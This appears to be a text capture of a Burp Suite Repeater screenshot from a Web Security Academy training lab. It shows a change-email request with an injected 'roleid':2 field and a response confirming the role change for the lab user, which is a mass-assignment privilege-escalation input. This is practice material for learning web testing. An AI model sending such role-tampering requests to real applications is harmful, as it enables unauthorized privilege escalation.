 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://0a9500990417806983ed74ce00b60047
step 2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a9500990417806983ed74ce00b60047.web-security-academy.net
3 Cookie: session=e5mLlKGfPPZPyarhk3CJRiJc2huoolHu
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a9500990417806983ed74ce00b60047.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9500990417806983ed74ce00b60047.web-security-academy.net/my-accoun
t
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"email":"hi@normal.edu",
21 "roleid":2
22 }
step 1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 117
6
7 {
8 "username":"wiener",
9 "email":"hi@normal.edu",
10 "apikey":"YCRFZHNSiqWPbsvspMRMDyYETWUhwG4s",
11 "roleid":2
12 }
Search 0 highlights